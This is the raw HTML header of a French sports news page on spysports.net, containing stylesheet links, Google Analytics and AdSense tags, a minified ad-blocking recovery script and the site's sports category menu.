<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/33327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=33327' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-33327 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
